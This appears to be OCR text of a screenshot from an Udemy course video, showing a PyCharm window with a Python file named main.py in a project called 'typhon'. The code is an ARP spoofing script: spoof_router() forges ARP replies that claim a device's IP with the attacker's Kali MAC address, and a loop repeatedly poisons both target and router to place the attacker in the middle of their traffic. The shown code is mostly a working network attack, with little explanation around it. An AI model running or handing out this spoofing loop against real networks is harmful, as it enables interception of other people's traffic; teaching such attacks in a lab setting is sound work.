 1 2 3 4
typhon – main.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
typhon main.py
Project
main.py
You're not connected
12 send(my_arp_response)
13
1 usage
14 def spoof_router():
15 my_arp_response = ARP()
16 my_arp_response.op = 2
17 my_arp_response.pdst = "192.168.13.2" # ROUTER's IP ADDRESS
18 my_arp_response.hwdst = "00:50:56:fa:96:35" # ROUTER's MAC ADDRESS
19 my_arp_response.hwsrc = "00:0c:29:97:05:57" # ATTACKER MACHINE : KALI MAC ADDRESS
20 my_arp_response.psrc = "192.168.13.128" # FAKE Device / PRETEND to be THAT IP
21 print(my_arp_response.show())
22 send(my_arp_response)
23
24
25 if __name__ == "__main__":
26 try:
27 while True:
28 spoof_target()
29 spoof_router()
30 time.sleep(1)
31 except KeyboardInterrupt as e:
32 print("PROGRAM IS TERMINATED AND RAN SUCCESSFULLY ")
33
Bookmarks
if __name__ == "__main__" try while True
Version Control Run Python Packages TODO Python Console Problems Terminal Services Structure
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Downlo... (13 minutes ago) 29:27 LF UTF-8 4 spaces Python 3.11 (typhon)
ûdemy